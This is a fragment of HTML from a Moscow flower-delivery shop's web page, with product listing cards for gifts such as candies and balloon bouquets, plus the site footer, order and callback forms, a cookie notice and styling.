					<div class="btns">
						<button onclick="add2b(1190, 'item_count_1190')" class="btn fill ecom-listing-add" data-id="1190" data-name="Аромадиффузор  Голд" data-category="" data-price="2340.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/0af/351_351_1/t43rokfe0lwt6wmt4zfkeq2giu6vcx2u.jpeg);" onclick = "window.location.href='/catalog/podarki/konfety_rafaello_tortik_100_gr/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/0af/351_351_1/t43rokfe0lwt6wmt4zfkeq2giu6vcx2u.jpeg" alt="Конфеты Рафаэлло-тортик (100 гр)" data-src="/upload/resize_cache/iblock/0af/351_351_1/t43rokfe0lwt6wmt4zfkeq2giu6vcx2u.jpeg" data-src-mobile="/upload/resize_cache/iblock/0af/351_351_1/t43rokfe0lwt6wmt4zfkeq2giu6vcx2u.jpeg" title="Конфеты Рафаэлло-тортик (100 гр)">
				</div> 
				
				
				<a href="/catalog/podarki/konfety_rafaello_tortik_100_gr/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/0af/351_351_1/t43rokfe0lwt6wmt4zfkeq2giu6vcx2u.jpeg" alt="Конфеты Рафаэлло-тортик (100 гр)" data-src="/upload/resize_cache/iblock/0af/351_351_1/t43rokfe0lwt6wmt4zfkeq2giu6vcx2u.jpeg" data-src-mobile="/upload/resize_cache/iblock/0af/351_351_1/t43rokfe0lwt6wmt4zfkeq2giu6vcx2u.jpeg" title="Конфеты Рафаэлло-тортик (100 гр)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1097" src="/upload/resize_cache/iblock/0af/351_351_1/t43rokfe0lwt6wmt4zfkeq2giu6vcx2u.jpeg" data-id="1097" alt="Конфеты Рафаэлло-тортик (100 гр)" data-src="/upload/resize_cache/iblock/0af/351_351_1/t43rokfe0lwt6wmt4zfkeq2giu6vcx2u.jpeg" data-src-mobile="/upload/resize_cache/iblock/0af/351_351_1/t43rokfe0lwt6wmt4zfkeq2giu6vcx2u.jpeg" title="Конфеты Рафаэлло-тортик (100 гр)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1097" data-element="1097">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1097">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1097">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 600&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/konfety_rafaello_tortik_100_gr/" class="prevented">Конфеты Рафаэлло-тортик (100 гр)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1097</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1097" value="1" id="item_count_1097"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1097, 'item_count_1097')" class="btn fill ecom-listing-add" data-id="1097" data-name="Конфеты Рафаэлло-тортик (100 гр)" data-category="" data-price="1600.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/2d0/351_351_1/ktri0xharu30wpxko8nps2zc0kem102c.jpg);" onclick = "window.location.href='/catalog/podarki/buket_sharov_ispolneniya_zhelaniy/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/2d0/351_351_1/ktri0xharu30wpxko8nps2zc0kem102c.jpg" alt="Букет шаров «Исполнения желаний»" data-src="/upload/resize_cache/iblock/2d0/351_351_1/ktri0xharu30wpxko8nps2zc0kem102c.jpg" data-src-mobile="/upload/resize_cache/iblock/2d0/351_351_1/ktri0xharu30wpxko8nps2zc0kem102c.jpg" title="Букет шаров «Исполнения желаний»">
				</div> 
				
				
				<a href="/catalog/podarki/buket_sharov_ispolneniya_zhelaniy/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/2d0/351_351_1/ktri0xharu30wpxko8nps2zc0kem102c.jpg" alt="Букет шаров «Исполнения желаний»" data-src="/upload/resize_cache/iblock/2d0/351_351_1/ktri0xharu30wpxko8nps2zc0kem102c.jpg" data-src-mobile="/upload/resize_cache/iblock/2d0/351_351_1/ktri0xharu30wpxko8nps2zc0kem102c.jpg" title="Букет шаров «Исполнения желаний»">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1612" src="/upload/resize_cache/iblock/2d0/351_351_1/ktri0xharu30wpxko8nps2zc0kem102c.jpg" data-id="1612" alt="Букет шаров «Исполнения желаний»" data-src="/upload/resize_cache/iblock/2d0/351_351_1/ktri0xharu30wpxko8nps2zc0kem102c.jpg" data-src-mobile="/upload/resize_cache/iblock/2d0/351_351_1/ktri0xharu30wpxko8nps2zc0kem102c.jpg" title="Букет шаров «Исполнения желаний»"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1612" data-element="1612">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1612">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1612">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 510&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/buket_sharov_ispolneniya_zhelaniy/" class="prevented">Букет шаров «Исполнения желаний»</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1612</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1612" value="1" id="item_count_1612"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1612, 'item_count_1612')" class="btn fill ecom-listing-add" data-id="1612" data-name="Букет шаров «Исполнения желаний»" data-category="" data-price="1510.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


	</div>


	</div>
</div>

        </div>
                    </div>
</div>


<style>
    .element-desctop-hide{
        display: none
    }
    .element-desctop-show{
        display: block;
    }

    @media (max-width: 1023px) {
        .element-mobile-hide{
            display: none
        }
        .element-mobile-show{
            display: block;
        }
    }
</style>
	 </div> 
 
</div>
<footer>
    <div id="b_footer" class="b">
        <div id="d_footer" class="d">
            <div class="menus">
                <div class="menu">
                    <div class="menu_column">
                        <a href="/catalog/bukety/" class="menu_column_title">Букеты</a>
                        <a href="/catalog/bukety/monobukety/">Монобукеты</a>
                        <a href="/catalog/bukety/sbornye/">Сборные букеты</a>
                        <a href="/catalog/bukety/avtorskiebukety/">Авторские букеты</a>
                        <a href="/catalog/bukety/lux/">LUX букеты</a>
                    </div>
                    <div class="menu_column">
                        <a href="/catalog/kompozitsii/" class="menu_column_title">Композиции цветов</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorobke/">Цветы в коробке</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorzine/">Цветы в корзине</a>
                        <a href="/catalog/buketnevesty/">Букеты невесты</a>
                        <a href="/catalog/interernyekompozitsii/">Сухоцветы</a>
                        <a href="/catalog/personal/">Индивидуальный заказ</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Повод</span>
                        <a href="/catalog/povod/1sentyabrya/">1 сентября</a>
                        <a href="/catalog/povod/8marta/">8 марта</a>
                        <a href="/catalog/povod/vypusknoy/">Букеты на выпускной</a>
                        <a href="/catalog/povod/godovshina/">Годовщина</a>
                        <a href="/catalog/povod/den-rozhdeniya/">День рождения</a>
                        <a href="/catalog/povod/izvinenie/">Извинение</a>
                        <a href="/catalog/povod/kompliment/">Комплимент</a>
                        <a href="/catalog/povod/rozhdenie-rebenka/">Рождение ребенка</a>
                        <a href="/catalog/povod/svadba/">Свадьба</a>
                        <a href="/catalog/povod/svidanie/">Свидание</a>
                        <a href="/catalog/povod/yubiley/">Юбилей</a>
                        <a href="/catalog/povod/denmateri/">День матери</a>
                        <a href="/catalog/povod/novyygod/">Новый Год</a>
						<a href="/catalog/povod/den-svyatogo-valentina/">14 февраля</a>
						                    </div>
                    <div class="menu_column">
                        <a href="/catalog/rozes/tsvetaroz/" class="menu_column_title">Цвета роз</a>
                        <a href="/catalog/rozes/tsvetaroz/belye/">Белые</a>
                        <a href="/catalog/rozes/tsvetaroz/zheltye/">Желтые</a>
                        <a href="/catalog/rozes/tsvetaroz/kapuchino/">Капучино</a>
                        <a href="/catalog/rozes/tsvetaroz/korallovye/">Коралловые</a>
                        <a href="/catalog/rozes/tsvetaroz/krasnye/">Красные</a>
                        <a href="/catalog/rozes/tsvetaroz/kremovye/">Кремовые</a>
                        <a href="/catalog/rozes/tsvetaroz/miks/">Микс</a>
                        <a href="/catalog/rozes/tsvetaroz/oranzhevye/">Оранжевые</a>
                        <a href="/catalog/rozes/tsvetaroz/persikovye/">Персиковые</a>
                        <a href="/catalog/rozes/tsvetaroz/rozovye/">Розовые</a>
                        <a href="/catalog/rozes/tsvetaroz/sirenevye/">Сиреневые</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Информация</span>
                        <a href="/delivery/" class="el link_delivery prevented">Доставка</a>
                        <a href="/oplata/" class="el link_oplata prevented">Оплата</a>
                        <a href="/return/" class="el link_return prevented">Возврат</a>
                        <a href="/instruktsiya_svezhesti/" class="el link_instruktsiya_svezhesti prevented">Инструкция свежести</a>
                        <a href="/contacts/" class="el link_contacts prevented">Контакты</a>
                        <a href="/oferta/" class="el link_contacts prevented">Публичная оферта</a>
                        <a href="/pk/" class="el link_contacts prevented">Политика конфиденциальности</a>
                        <a href="/soglasie/" class="el link_contacts prevented">Согласие на обработку персональных данных</a>
						                    </div>
                    <div class="menu_column menu_column_contacts">
                        <span class="menu_column_title">Контакты</span>
                        <div id="d_footer_contacts" class="d">
                            <div class="contacts">
                                <div class="el"><span>Тел:</span><a href="tel:89032552288" class="roistat_phone roistat_phone_1 prevented">+7 (903) 255-22-88</a></div>
                                <div class="el"><span>e-mail:</span><a href="mailto:info@flowelle.ru" class="prevented">info@flowelle.ru</a></div>
                                <div class="el"><span>Адрес: г. Москва, Рижская пл. 9Ас2</span>
                                    <a href="/contacts/" class="address prevented">на карте</a></div><br>

                            </div>
                        </div>
                                                    <div class="list footer">
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://instagram.com/flowelle.ru?igshid=YmMyMTA2M2Y=">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/insta.png" style="margin-top: 22px;max-height: 26px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop">
                                    <a href = "https://vk.com/flowelle">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/vk.png" style="margin-top: 19px;height: 32px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/whatsapp.jpeg" style="margin-top: 21px;height: 27px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: -1px;">
                                    <a href = "https://t.me/+79032552288">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/tg.jpeg" style="margin-top: 21px;max-height: 28px;">
                                    </a>
                                </div>
                            </div><br/><br/>
                            <!-- <p class="download-button-text">Скачайте мобильное приложение</p> -->
                            <p class="download-button-text">Скидка 20% по промокоду “Весна” на первый заказ через приложение</p>
                            <div class="list footer footer-buttons" style="justify-content: space-around;">
                                <div class="el el_icons_desktop" style="margin-left: 4px;width: 120px; height: 40px">
                                    <a href = "https://play.google.com/store/apps/details?id=com.flowelle.mob.flowelle_2025" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/googlePlay.svg" style="margin-top: 22px;width: 108px; height: 40px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="width: 120px; height: 40px">
                                    <a href = "https://apps.apple.com/ru/app/%D1%84%D0%BB%D0%B0%D0%B2%D1%8D%D0%BB%D1%8C/id6670761723" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/appStore.svg" style="margin-top: 19px;height: 40px; width: 108px!important; margin-left: -4px;">
                                    </a>
                                </div>
                            </div>
                             
                    </div>

                </div>
            </div>
            <div class="goto_top">
                <div class="goto_top_wrapper">
                    <div class="goto_top_arrow">↑</div>
                </div>
            </div>
        </div>
        <div id="d_subscribe" class="d toggle_footer hide">
            <div class="h4_2 white p2_mb h4-mob">Подписаться на&nbsp;рассылку</div>
            <form method="POST" name="subscribtion_form" id="subscribtion_form" onsubmit="return setSubscribe(this)">
                <div class="input_wrap">
                    <input name="email" class="subscr_email" placeholder="Ваш e-mail"><button type="submit"><span class="dn-mob subscr_res">Добавить в E-mail лист</span><span class="dn df-mob subscr_res">Подписаться</span></button></div><label class="checkbox white"><input name="sendmy" value="Y" type="checkbox"><i></i><span class="txt">Присылайте мне
                                последние новости и информацию о ФЛАВЭЛЬ</span></label>
                <input type="hidden" name="action" value="subscribe">
            </form>
        </div>
    </div>
    <div id="b_footer2" class="b toggle_footer hide">
        <div id="d_footer2" class="d">
            <div class="el">© 2015-, ФЛАВЭЛЬ</div>
            <div class="el messengers"><a href="https://t.me/+79032552288" class="el tg prevented"></a><a href="https://api.whatsapp.com/send?phone=79032552288&amp;text=" class="el wa prevented"></a>
                <div class="phone"><a href="tel:89032552288" class="prevented">+7 (903) 255-22-88</a></div>
            </div>
        </div>
    </div>
</footer>



<a id="whatsapp"
            href="https://api.whatsapp.com/send?phone=+79032552288&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5."
            target="_blank" class="prevented"></a>

<div class="pulse_button_wrapper">
    <div class="pulse_button_block">
      <span class="ask_question only_desktop"> Задать вопрос!
      </span>

        <button class="pulse-button">
        <span class="pulse-button__icon">
          <svg class="pulse_messenger_icon" width="35" height="32" viewBox="0 0 35 32" xmlns="http://www.w3.org/2000/svg"> <path d="M11.2667 12.6981H23.3667M11.2667 16.4717H23.3667M4.8104 23.5777C2.4311 21.1909 1 18.1215 1 14.7736C1 7.16679 8.38723 1 17.5 1C26.6128 1 34 7.16679 34 14.7736C34 22.3804 26.6128 28.5472 17.5 28.5472C15.6278 28.5472 13.8286 28.2868 12.1511 27.8072L12 27.7925L5.03333 31V23.8219L4.8104 23.5777Z" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" fill="none"></path> </svg>
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="pulse_close_icon" viewBox="0 0 23 23"> <g fillrule="evenodd"> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)"></path> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)"></path> </g> </svg>
        </span>

            <span class="pulse-button__text">
          Закажите звонок
        </span>
            <span class="pulse-button__rings"></span>

        </button>


        <a class="pulse_soc_icon pulse_icon_whatsapp_wrapper" href="https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> WhatsApp
    </span>
            <svg width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M25 50a25 25 0 100-50 25 25 0 000 50z" fill="#fff"></path>
                <path d="M26.1 12a12.1 12.1 0 00-10.25 18.53l.29.46-1.22 4.46 4.57-1.2.45.27a12.1 12.1 0 106.16-22.51V12zm6.79 17.22c-.3.85-1.72 1.62-2.41 1.72-.62.1-1.4.14-2.25-.14-.7-.22-1.37-.47-2.03-.77-3.59-1.57-5.93-5.24-6.1-5.48-.19-.24-1.47-1.97-1.47-3.76 0-1.79.93-2.67 1.25-3.03.33-.37.72-.46.96-.46.23 0 .47 0 .68.02.22 0 .52-.09.8.62l1.1 2.7c.1.18.16.4.04.64s-.18.39-.36.6c-.18.21-.38.47-.54.64-.18.18-.36.38-.15.74.2.36.92 1.55 1.98 2.52 1.37 1.23 2.52 1.62 2.88 1.8.35.18.56.15.77-.1.2-.23.9-1.05 1.13-1.42.24-.36.48-.3.8-.18.33.12 2.09 1 2.44 1.18.36.19.6.28.69.43.09.15.09.88-.21 1.73z" fill="#27D061"></path>
                <path d="M25 0a25 25 0 100 50 25 25 0 000-50zm1.03 38.37c-2.42 0-4.8-.6-6.9-1.76l-7.67 2 2.05-7.45a14.3 14.3 0 01-1.93-7.2c0-7.92 6.49-14.38 14.45-14.38a14.4 14.4 0 110 28.79z" fill="#27D061"></path>
            </svg>
        </a>

        <a class="pulse_soc_icon pulse_icon_tg_wrapper" href="https://t.me/+79032552288" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> Telegram
    </span>
            <svg width="100%" height="100%" viewBox="0 0 512 512" class="contact-item-img" style="fill-rule: evenodd; clip-rule: evenodd; stroke-linejoin: round; stroke-miterlimit: 1.41421;"><path d="M256,512C397.419,512 512,397.419 512,256C512,114.581 397.419,0 256,0C114.581,0 0,114.581 0,256C0,397.419 114.581,512 256,512ZM117.141,250.453L363.968,155.285C375.424,151.147 385.429,158.08 381.717,175.403L381.739,175.381L339.712,373.376C336.597,387.413 328.256,390.827 316.587,384.213L252.587,337.045L221.717,366.784C218.304,370.197 215.424,373.077 208.811,373.077L213.355,307.947L331.968,200.789C337.131,196.245 330.816,193.685 324.011,198.208L177.429,290.496L114.24,270.784C100.523,266.432 100.224,257.067 117.141,250.453Z" style="fill: rgb(39, 160, 223); fill-rule: nonzero;"></path></svg>
            
        </a>


    </div>
</div>




<div id="wback">
    <div id="window" style = "max-width: 400px;">
        <div class="js_fast_buy_back back"><b style="margin-right:5px">ВЕРНУТЬСЯ</b> К ШОППИНГУ</div>
        <div id="w_inner">
            <div class="window">
                <div class="hc1 tac bast_buy_name"></div>
                <div class="atitle h4 tac m2_mb h4_2-pad-pro">Быстрая покупка</div>
                <img src="" class="m_mb bast_buy_img" alt="">
                <div class="text bold tac bast_buy_price"></div>
                <div class="hc1 tac m_mb m2_mt">Контактные данные</div>
                <form onsubmit="return fastBuySend(this)" class="form_center">
				<input type="hidden" name="sessid" id="sessid" value="cc18f8d7a03314a04bf34990f0ddedb1" />                    <input class ="bast_buy_element_id" type="hidden" name="el_id" value="">
                    <input class ="" type="hidden" name="action" value="set_fast_order">
                    <div data-input="text" data-name="name" class="i_wrap">
                        <input type="text"  name = "name" placeholder="Имя" value="" class="i w100 fast_req_fb fast_req_f">
                    </div>
                    <div data-input="text"  class="i_wrap">
                        <input type="text" name = "phone" placeholder="Телефон" value="" class="i w100 phone2 fast_req_fb fast_req_f phone_mask">
                    </div>
                    
                    <button class="btn fill w100 reg_button">Быстрая покупка</button>
                    <div class="res m2_mt"></div>
                    <!-- <div data-input="checkbox" data-name="subscribe" class="i_wrap m2_mt">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked"><i></i>
                            <div class="txt">Отправлять мне последние предложения и рекомендации</div>
                        </label>
                    </div>-->
                    <div data-input="checkbox" data-name="confidential" class="i_wrap">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked" disabled="disabled"><i></i>
                            <span class="txt">Я принимаю Политику конфиденциальности и Правила использования сайта ФЛАВЭЛЬ. Мы не продаем ваши данные и храним их в безопасности</span>
                        </label>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade_modal" id="callback_modal" tabindex="-1" aria-labelledby="callback_modal_label" aria-hidden="true">
    <div class="modal-dialog  modal-sm">
        <div class="modal-content" id = "callback_modal_form">
            <div class="modal-header">
                <div class="modal-title text-center" id="callback_modal_label">Закажите обратный звонок
                    <span class="btn-close pull-right js_close_callback" data-bs-dismiss="modal" aria-label="Close">✕</span>
                </div>
            </div>
            <div class="modal-body">
                <div class = "alert alert-success text-center js_callback_sbmt_ok">Запрос отправлен!<br>Мы свяжемся с Вами</div>

                <div class="text-center js_callback_content_wrapper">
                    <div class = "callback_content">
                        <div class = "alert alert-danger text-center js_callback_sbmt_error">Ошибка</div>
                        <input class = "phone_mask i w100" placeholder = "8(***)*******" id = "callback_phone">
                        <span class="callback_error js_callback_error">Поле обязательно для заполнения</span>
                        <p class = "privacy_text_callback">
                            Заполняя форму, Вы даете <a href = '/docs/privacy/'>согласие на обработку персональных данных.</a>

                        </p>
                    </div>
                    <button type="button" class="btn fill w100 js_get_callback">Заказать</button>
                </div>
            </div>
        </div>
    </div>
</div>
<style>
	.cookie-notification {
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		background-color: #f1f1f1;
		padding: 15px;
		box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
		z-index: 9999;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center;
	}
	
	.cookie-notification p {
		margin: 0;
		color: #333;
		font-size: 14px;
		flex: 1;
		min-width: 250px;
	}
	
	.cookie-notification button {
		background-color: var(--color-text);
		color: white;
		border: none;
		padding: 10px 20px;
		text-align: center;
		text-decoration: none;
		display: inline-block;
		font-size: 14px;
		margin: 4px 2px;
		cursor: pointer;
		border-radius: 4px;
	}
	
	.cookie-notification button:hover {
		opacity: 0.8;
	}
	
	@media (max-width: 600px) {
		.cookie-notification {
			flex-direction: column;
			text-align: center;
		}
		
		.cookie-notification button {
			margin-top: 10px;
		}
	}
</style>
<div class="cookie-notification" id="cookieNotification">
	<p>Мы используем файлы cookie для обеспечения корректной работы сайта. 
	Продолжая использовать наш сайт, вы соглашаетесь с использованием cookie и 
	обработкой персональных данных в соответствии с нашей <a href="https://flowelle.ru/upload/docs/%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85.docx" style="color: #337ab7;">Политикой конфиденциальности</a>.</p>
	<button id="acceptCookies">Принимаю</button>
</div>

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/88700306" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><!--/LiveInternet-->

<!-- /Yandex.Metrika counter -->
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1275620-doq2q" style="position:fixed; left:-999px;" alt=""/></noscript>
<div itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="ФЛАВЭЛЬ - доставка цветов в Москве по низким ценам">
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="Рижская площадь, 9, стр 2А">
        <meta itemprop="postalCode" content="129272">
        <meta itemprop="addressLocality" content="г. Москва">
        <meta itemprop="telephone" content="+7(903)255-22-88">
        <meta itemprop="email" content=" info@flowelle.ru ">
    </div></div>

    
            <noindex>
            <style>
                .download-button-text {
                    text-align: center;
                    font-weight: bold;
                    text-transform: uppercase;
                }
                .list.footer {
                    display: flex;
                    justify-content: center;
                }

                .list.footer .el.el_icons_desktop {
                    min-width: 30px;
                    height: 30px;
                    border-radius: 0px;
                    overflow: hidden;
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    margin-left: 2px !important;
                    margin-right: 2px !important;
                }

                .list.footer .el.el_icons_desktop a {
                    display: flex;
                    height: fit-content;
                    width: 27px;
                    height: 27px;
                    min-width: 27px;
                }

                .list.footer .el.el_icons_desktop img {
                    margin: 0px !important;
                    width: 100% !important;
                    height: auto !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(2) img {
                    width: 30px !important;
                    min-width: 30px !important;
                    min-height: 30px !important;
                    margin-top: -2px !important;
                    margin-left: -2px !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(3) img, .list.footer .el.el_icons_desktop:nth-child(4) img {
                    border-radius: 50%;
                    overflow: hidden;
                }

                .main-page-slide {
                    width: 100%;
                    min-height: 300px;
                    overflow: hidden;
                    border-radius: 30px;
                    position: relative;
                    margin-bottom: 50px;
                    padding: 20px 40px;
                    display: flex;
                    flex-direction: column;
                    justify-content: flex-start;
                }

                .main-page-slide img {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    z-index: -1;
                    min-height: 100%;
                    height: auto;
                    min-width: 100%;
                    transform: translate(-50%, -50%);
                }

                .main-page-slide:before {
                    content: '';
                    position: absolute;
                    width: 100%;
                    height: 100%;
                    z-index: 0;
                    background: rgba(0,0,0,0.3);
                    top: 0;
                    left: 0;
                }

                .mp-slide-offer {
                    text-align: center;
                    font-size: 30px;
                    font-weight: 500;
                    color: #fff;
                    position: relative;
                    line-height: 130%;
                    margin-bottom: 30px;
                }

                .mp-slide-h1 {
                    width: 100%;
                    position: relative;
                }

                .mp-slide-h1 {
                    font-size: 42px;
                    color: #fff;
                    font-weight: bold;
                    height: 100%;
                    display: block;
                }

                .mp-slide-flex {
                    font-size: 24px;
                    display: flex;
                    justify-content: space-between;
                    margin-top: 30px;
                    margin-top: auto;
                    align-items: center;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: wrap;
                }

                .mp-slide-btn > div, .mp-slide-btn > a {
                    font-weight: 500;
                    padding: 14px 30px;
                    border-radius: 30px;
                    border: 1px solid gray;
                    background: #000;
                    color: #fff;
                    line-height: 1;
                    font-size: 16px;
                    margin-left: 15px;
                    text-decoration: none;
                    cursor: pointer;
                    transition: all .3s ease-in-out;
                }

                .mp-slide-btn > div:hover, .mp-slide-btn > a:hover {
                    background: gray;
                    color: #000;
                }

                .mp-slide-flex {
                    position: relative;
                    margin-bottom: 15px;
                }

                .mp-slide-flex-cost {
                    color: #fff;
                    font-weight: 600;
                }

                .main-page-slide {
                    margin-bottom: 15px;
                }

                @media (min-width: 1250px) {
                    /* .nav_el {
                        font-size: 18px;
                    }
                    
                    .list.top_el_contact.only_desktop {
                        font-size: 18px;
                        line-height: 20px;
                    }
                    
                    #b_nav .nav_el+.nav_el {
                        margin-left: 20px;
                    }
                    
                    a.desktop_top_phone b {
                        font-size: 18px;
                        line-height: 1;
                    }
                    
                    a.top_map_link {
                        font-size: 14px;
                    } */


                    .list.top_el_contact.only_desktop, .list.top_el_contact.only_desktop b {
                            font-size: 18px;
                        }
                }

                @media (max-width: 768px) {
                    #b_footer #d_footer_contacts {
                        align-items: baseline!important;
                    }
                    .list.footer {
                        justify-content: flex-start;
                    }

                    .list.footer.footer-buttons{
                        justify-content: space-between!important;
                    }
                    .download-button-text {
/*                        display: none;*/
                        text-align: left;
                    }
                }

                div#main-page-slider.owl-carousel .owl-item img {
                    width: unset;
                }

                .list.top_el_contact.only_desktop {
                    line-height: 19px;
                }

                @media (max-width: 768px) {
                    .main-page-slide {
                        border-radius: 15px;
